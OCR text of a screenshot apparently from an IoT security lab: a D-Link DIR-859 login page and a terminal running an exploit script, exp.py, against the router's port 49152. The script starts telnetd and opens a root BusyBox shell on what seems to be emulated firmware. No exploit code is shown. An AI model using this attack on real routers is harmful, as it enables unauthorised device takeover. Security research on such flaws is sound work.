 D-LINK - Mozilla Firefox
D-LINK
192.168.0.1/info/Login.html
D-Link Model Name: DIR-859 Hardware Version: Firmware Version: 1.05 Language: English
Admin Password:
Log In
COPYRIGHT © 2015 D-Link License Agreement
python /home/iot
python /home/iot 80x27
Welcome to fish, the friendly interactive shell
iot@attifyos ~> python exp.py
IP Router: 192.168.0.1
[*] Connection 192.168.0.1:49152
[*]Sendline Payload
[*]Runing Telnetd Service
[*] Opening Telnet Connection
Trying 192.168.0.1...
Connected to 192.168.0.1.
Escape character is '^]'.
BusyBox v1.14.1 (2016-06-28 10:53:08 CST) built-in shell (msh)
Enter 'help' for a list of built-in commands.
# ls
firmadyne var bin usr home lost+found
sbin tmp etc proc sys
www lib mnt htdocs dev
#
It looks like you haven't started Firefox in a while. Do you want to clean it up for a fresh, like-new experience? And by the way, welcome back! Refresh Firefox...